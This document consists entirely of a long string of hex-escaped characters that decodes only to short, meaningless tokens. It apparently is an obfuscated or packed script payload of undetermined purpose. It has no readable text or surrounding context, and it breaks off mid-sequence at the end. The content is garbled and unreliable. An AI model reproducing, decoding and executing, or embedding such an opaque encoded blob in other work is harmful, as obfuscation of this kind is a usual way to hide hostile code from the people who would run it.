\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x66\x